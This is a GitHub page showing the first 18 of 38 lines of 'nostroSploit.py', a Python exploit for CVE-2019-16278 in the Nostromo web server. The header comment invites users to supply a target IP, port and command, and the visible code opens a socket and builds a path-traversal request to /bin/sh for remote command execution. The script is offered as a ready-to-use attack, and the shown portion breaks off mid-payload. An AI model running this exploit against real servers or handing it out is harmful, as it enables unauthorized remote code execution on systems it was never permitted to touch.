 master CVE-2019-16278 / nostroSploit.py / <> Jump to Go to file ...
AnubisSec Update nostroSploit.py Latest commit 415a1ec on Nov 23, 2019 History
2 contributors
38 lines (27 sloc) 1.16 KB Raw Blame
1 # Author: Anubis
2 # CVE-2019-16278
3 # Just provide an IP/port and the command you want to run and you're good to go. (if command has spaces, put cmd between "" )
4 # Twitter: @AnubisOnSec
5
6 import socket
7 import argparse
8
9 parser = argparse.ArgumentParser(description='Nostromo Remote Code execution')
10 parser.add_argument('host',help='domain/IP of the Nostromo web server')
11 parser.add_argument('port',help='port number',type=int)
12 parser.add_argument('cmd',help='command to execute, default is id',default='id',nargs='?')
13 args = parser.parse_args()
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16
17
18 payload = "POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\n"